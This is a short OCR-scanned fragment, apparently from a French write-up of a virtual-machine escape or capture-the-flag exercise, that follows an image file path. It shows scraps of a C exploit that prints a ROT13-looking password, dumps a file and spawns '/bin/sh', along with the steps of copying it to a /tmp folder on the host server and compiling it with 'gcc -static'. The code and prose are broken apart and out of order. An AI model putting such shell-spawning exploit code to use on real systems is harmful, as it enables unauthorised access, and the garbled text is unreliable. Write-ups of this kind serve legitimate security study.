
    fputs(
"BcraFrfnzr
\n
"
while
((ch = fgetc(fd)) != EOF) 
printf(
"%c"
    printf(
"[+] Openning shell 
...
\n
"
    system(
"/bin/sh"
Nous posons ce fichier dans le dossier
/tmp/tmp.3HqGwGi8y5
présent sur le serveur
gcc -
hébergeant la VM, et nous le compilons avec
static exploit.c -o exploit
:
[hostserver]:/tmp/tmp.3HqGwGi8y5$ ls -